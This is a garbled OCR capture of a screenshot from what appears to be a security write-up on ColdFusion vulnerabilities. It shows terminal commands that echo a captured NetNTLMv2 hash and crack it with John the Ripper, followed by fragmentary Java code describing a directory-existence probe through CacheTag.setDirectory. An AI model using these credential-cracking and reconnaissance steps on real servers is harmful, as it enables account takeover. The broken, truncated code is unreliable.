
Windows account password of coldfusion.
└─$ 
echo
"coldfusion::DESKTOP-J10AQ1P:aaaaaaaaaaaaa
└─$ john --format=netntlmv2 --wordlist=passwords.txt
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 
Directory existence –
coldfusion.tagext.io.cache.CacheTag.setDi
Similar to file existence, it is also possible to
determine if a directory exists by leveraging the
setDirectory function in the CacheTag class. The
function is defined as:
public void
setDirectory
(
String directory
) {
if
(
""
.
equals
(
directory 
=
 directory
.
trim
())) {
        CacheExceptions
.
throwEmptyAttributeExceptio
}
    directory 
=
 Utils
.
getFileFullPath
(
directory
.
tri
    File tempFile 
=
 VFSFileFactory
.
getFileObject
(
di